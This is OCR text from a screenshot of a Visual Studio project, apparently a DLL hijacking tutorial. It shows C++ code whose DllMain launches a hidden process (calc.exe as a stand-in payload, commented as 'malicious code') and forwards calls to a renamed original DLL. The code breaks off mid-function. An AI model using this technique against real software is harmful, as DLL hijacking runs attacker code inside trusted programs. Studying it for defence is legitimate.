 服务器资源管理器
工具箱
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"dllInject1"(1 个项目)
dllInject1
外部依赖项
头文件
源文件
源.cpp
资源文件
源.cpp
(全局范围)
DllMain(HMO
#include <Windows.h>
extern "C" __declspec(dllexport) void test();
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD  ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
WinExec("calc.exe", SW_HIDE); //我们要攻击的恶意代码
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
void test()
{
MessageBox(NULL, L"DLL Hijack! by DLLHijacker!", L":)", 0); //我们要攻击的恶意代码
HINSTANCE hDllInst = LoadLibrary(L"aaa_Origial.dll");
if (hDllInst)
{
typedef DWORD(WINAPI *EXPFUNC)();
auther: Ske